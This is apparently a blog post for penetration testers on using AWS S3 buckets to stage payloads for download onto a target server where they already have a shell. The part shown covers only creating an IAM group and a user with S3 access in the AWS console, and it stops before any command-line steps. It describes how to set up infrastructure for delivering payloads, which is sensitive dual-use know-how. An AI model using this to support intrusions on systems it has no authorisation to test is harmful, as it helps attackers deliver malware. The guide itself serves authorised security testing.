
Pen testers often need to stage payloads and other tools on servers outside of their own infrastructure. In this post I’ll show you how to use the Amazon AWS command line interface (CLI) to dynamically create and manage S3 buckets that you can use in your own pen tests. I’ll also show you how to add the AWS Identity and Access Management (IAM) user that you need to use the AWS API from the command line.
To set the context, the following diagram illustrates a typical penetration test scenario where we are targeting an in-scope server on which we have an unprivileged shell or some other basic access. In our pen test, we’d like to continue our exploitation by downloading additional payloads or other executables onto that target server. Rather than expose our own infrastructure, or perhaps because we are simulating malware functionality in which files are downloaded from a server on the internet, we want to put those payloads and files on an S3 bucket that we control. We also provide some level of isolation by setting the access policy on our S3 bucket to only allow file downloads from computers with our target’s specific (external) IP address. This will ensure that computers outside of our client organization won’t be able to see or download our files.
The Amazon AWS API allows you to control any AWS service through either a program or command line. The S3 API is extensive, and you can find documentation for it here. We’ll use the AWS command line interface on our Kali platform to create an S3 bucket, move files to the bucket, then delete the bucket (along with the files) when we are finished with it.
AWS APIs are no different from other APIs that you are accustomed to using. They require an authorized user that has been granted the access rights to the operations you will attempt. AWS has a robust Identity and Access Management (IAM) system that allows administrators to create users and set fine-grained permissions for operations that those users need to accomplish. Let’s start by setting up an IAM user that is authorized to specifically use the S3 API. After we create our IAM user, we’ll install the AWS CLI utility on our Kali platform, try out a few basic S3 CLI commands, then tie it all together with a script we can use to setup and manage S3 buckets in our pen tests.
Creating and configuring an IAM user
Login to your AWS account and go to the AWS Management Console. This is the primary gateway to all AWS services and resources that you can control from your account.
In the AWS Management Console, look for the “IAM” link in the Security, Identity, & Compliance section as seen above. Click on the “IAM” link to move to the Identity and Access Management dashboard.
The Identity and Access Management dashboard provides centralized access to functions that are typical for managing users, groups, roles, and policies. Since IAM user rights are inherited from IAM groups, we’ll want to create a Group that we can assign rights to, then we’ll create a user and make it a member of our new group. On the left-hand side of the IAM dashboard page seen above, you’ll see a “Groups” link in the navigation menu. Click on the “Groups” link.
Now that we are on the Groups page, you can see that we don’t have any groups yet. Let’s begin the process of creating our first group by clicking on the “Create New Group” button.

Let’s give our new group a name. In the example above, I chose the name “PentestGroup”. After typing our group name into the text field, click the “Next Step” button to continue configuring the new group.

In this step of the process we need to identify the specific policies that will be enabled for our group (and subsequently inherited by our IAM user). Because we intend to create and manage S3 buckets, we need to attach the “AmazonS3FullAccess” policy. To quickly find that policy, use the policy filter by typing “s3” into the filter text field as seen above. That will reduce the list of policies on the page to just a handful. At that point you should see the desired “AmazonS3FullAccess” policy. Check the box for that policy and click the “Next Step” button.

On the Review page, inspect the Group Name and Policies configuration for correctness. If they reflect your desired choices, click the “Create Group” button. If you need to make a correction, you can always click the “Previous” button to return to the previous page in the workflow.

After clicking the “Create Group” button, you will return to the IAM Group page and you should see the new group in the list. At this point we can proceed with adding a user to our new group. Let’s start that process by clicking on the “Users” link on the left side of the page.

The “Users” link will navigate us to our list of IAM users, which should be empty because we haven’t created our user yet. Click on the “Add user” button seen at the top of the page.

On the first “Add user” page, supply the user name for our new user. In my case, I’m going to use the name “PentestAPIuser” to reflect my intended use of this IAM user. After providing your user name, choose the “Programmatic access” Access Type as seen above. The rationale for this selection is that we will be running API commands manually through the command line tools, or as part of a script, and this is a programmatic use of an IAM user. After choosing “Programmatic Access”, click the “Next: Permissions” button.

The Permissions page provides a variety of ways to apply permissions to our new user. We want to use simple group inheritance, so look for the “Add user to group” section of the page, find our new group in the list of groups, then click the checkbox next to the group name to associate our new user with the group we previously created. Once you have selected the group, click on the “Next: Tags” button.

The Add tags step is optional, and we don’t particularly need any metadata tags for our IAM user right now. Simply click on the “Next: Review” button to continue to the next step.

Review the information seen on the review page, then complete the “create user” operation by clicking on the “Create user” button.

As seen in the success page above, we have now successfully created our new user. On this page, note that AWS is giving us an “Access key ID” and “Secret access key” for the user. Please write both of them down or potentially put them in a password safe – you’ll need them later to configure an AWS command line profile on our Kali machine.
Important note – this is the only time that AWS will show you these key strings. If you forget to write them down or otherwise store them securely, you’ll need to generate another set of keys as described on the page.
Click the “Close” button to return to the main “Users” page.


Now that we can see our newly configured user in the User dashboard, we can safely logout of the AWS management console and turn our attention to installing, configuring, and using the AWS CLI tools on our Kali machine.
Configuring AWS CLI Tools On Kali
